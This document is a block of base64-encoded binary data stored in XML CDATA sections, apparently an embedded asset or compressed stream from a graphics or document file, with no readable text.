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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	QZ7GWtDemvTjA/zyNMztHSSz3MRaSYsVyXgovbAjcbYRiMTTUDoNU8bDFYnJTnCbeRqfkhTAtEVP
IwFcN1G9VhxRiSKKH40arFvj8Eb5wm6aaRwGIyF/jnE0IaRpYEYtKaKnscni3VoBqn+1BVh6xgPy
